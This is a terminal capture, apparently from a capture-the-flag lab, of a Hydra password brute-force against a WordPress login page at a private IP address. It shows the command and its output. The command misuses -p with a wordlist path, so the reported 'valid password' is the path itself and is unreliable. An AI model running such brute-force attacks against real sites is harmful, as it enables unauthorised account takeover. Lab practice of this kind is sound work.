 $ hydra -l Elliot -p Downloads/fsocity.dic 10.10.165.181 http-post-form "/wp-login.php:log=^USER^&p
wd=^PASS^:Invalid username"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-03 19:19:24
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previo
us session found, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-post-form://10.10.165.181:80/wp-login.php:log=^USER^&pwd=^PASS^:Invalid usernam
e
[80][http-post-form] host: 10.10.165.181   login: Elliot   password: Downloads/fsocity.dic
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-03 19:19:50